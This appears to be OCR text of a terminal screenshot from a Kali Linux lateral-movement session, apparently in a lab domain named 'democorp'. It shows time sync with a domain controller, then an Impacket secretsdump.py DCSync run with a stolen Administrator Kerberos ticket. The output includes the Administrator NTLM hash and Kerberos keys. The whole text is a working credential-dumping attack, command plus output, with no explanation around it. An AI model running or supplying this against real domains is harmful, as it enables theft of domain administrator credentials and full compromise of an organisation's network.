 ┌──(root㉿kali)-[/home/kali/lateralmovement/impacket/examples]
└─# rdate -n 10.10.24.250
Thu Nov  2 23:02:19 CET 2023
┌──(root㉿kali)-[/home/kali/lateralmovement/impacket/examples]
└─# KRB5CCNAME=/home/kali/lateralmovement/impacket/examples/Administrator.ccache ./secretsdump.py democorp-dc.
democorp.com -k -no-pass -target-ip 10.10.24.250 -dc-ip 10.10.24.250 -just-dc-user Administrator
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:49cfb0e24c387e3b9f6c34e74c71347a:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:6eff78712b74f329272e68f23cde0254afa68d147d5c1967d7a34f151849be2d
Administrator:aes128-cts-hmac-sha1-96:d2ab027d228971d3efddda9d6e0691ad
Administrator:des-cbc-md5:4c4385a4e07a2561
[*] Cleaning up...